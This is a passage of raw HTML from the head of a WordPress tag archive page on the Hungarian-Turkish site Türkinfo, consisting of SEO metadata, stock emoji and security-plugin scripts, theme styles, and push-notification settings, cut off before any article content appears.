

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/perihan/
body_size: 56167
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>perihan | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/perihan/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/perihan/","url":"https://turkinfo.hu/tag/perihan/","name":"perihan | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/perihan/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/perihan/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2016/04/perıhan_magden_ali_es_ramazan.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/perihan/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/perihan/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2016/04/perıhan_magden_ali_es_ramazan.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2016/04/perıhan_magden_ali_es_ramazan.jpg","width":314,"height":500},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/perihan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"perihan"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; perihan címke hírcsatorna" href="https://turkinfo.hu/tag/perihan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"93e696df2f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/10951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=CE2A8ECB53649A09094330906922C170');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
